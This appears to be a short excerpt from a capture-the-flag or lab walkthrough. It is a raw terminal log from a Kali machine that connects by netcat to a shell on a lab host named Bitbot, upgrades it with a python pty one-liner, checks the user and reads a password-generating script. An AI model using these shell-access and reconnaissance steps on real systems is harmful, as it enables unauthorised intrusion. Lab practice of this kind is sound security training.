 root@kali:/var/www/html# nc -v 192.168.100.31 23333
192.168.100.31: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.100.31] 23333 (?) open
id
uid=1000(botter) gid=1000(botter) groups=1000(botter),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev)
python -c "import pty;pty.spawn('/bin/bash')"
botter@Bitbot:/$ id
id
uid=1000(botter) gid=1000(botter) groups=1000(botter),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev)
botter@Bitbot:/$ whoami
whoami
botter
botter@Bitbot:/$ cd /home/botter
cd /home/botter
botter@Bitbot:~$ ls
ls
gen.sh
botter@Bitbot:~$ cat gen.sh
cat gen.sh
ifconfig eth0 | grep inet | grep -v inet6 | awk '{print $2substr(rand(),0,5);}' | awk '{print $0"\n"$0}' | passwd
botter@Bitbot:~$